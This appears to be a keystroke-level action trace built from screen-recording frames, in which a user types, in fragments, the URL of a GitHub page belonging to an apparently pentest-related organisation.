
type("http")

type("s://")

type("github")

type(".com/S")

type("ogeti")

type("-Pente")

type("t/")
